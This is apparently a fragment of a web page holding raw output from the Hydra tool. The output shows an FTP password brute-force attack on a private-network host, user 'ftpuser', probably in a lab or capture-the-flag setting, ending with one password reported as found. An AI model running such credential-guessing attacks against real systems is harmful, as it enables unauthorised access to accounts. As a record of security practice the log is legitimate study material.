 [ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "0XxpTd90Vt8OL" - 42 of 83 [child 8] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "j0CN?Z#8Bp69_" - 43 of 83 [child 9] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "G#h~9@5E5QA5l" - 44 of 83 [child 10] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "DRWNM7auXF7@j" - 45 of 83 [child 11] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "Fw!if_=kk7Oqz" - 46 of 83 [child 13] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "92d5r$uyw!vaE" - 47 of 83 [child 14] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "c-AA7a2u!W2*?" - 48 of 83 [child 15] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "zy8z3kBi#2e36" - 49 of 83 [child 12] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "J5%2Hn+7I6QLt" - 50 of 83 [child 0] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "gL$2fmgnq8vI*" - 51 of 83 [child 4] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "Etb?i?Kj4R=QM" - 52 of 83 [child 1] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "7CabD7kwY7=ri" - 53 of 83 [child 2] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "4uaIRX~-cY6K4" - 54 of 83 [child 5] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "kY1oxscv4EB2d" - 55 of 83 [child 6] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "k32?3^x1ex7#o" - 56 of 83 [child 3] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "ep4IPQ_=ku@V8" - 57 of 83 [child 7] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "tQxFJ909rd1y2" - 58 of 83 [child 8] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "5L6kpPR5E2Msn" - 59 of 83 [child 9] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "65NX66Wv~oFP2" - 60 of 83 [child 10] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "LRAQ@zcBphn!1" - 61 of 83 [child 11] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "V4bt3*58Z32Xe" - 62 of 83 [child 13] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "ki^t!+uqB?DyI" - 63 of 83 [child 14] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "5iez1wGXKfPKQ" - 64 of 83 [child 15] (0/0)
[21][ftp] host: 10.10.45.92 login: ftpuser password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-22 12:33:54
Contact Us Disclaimer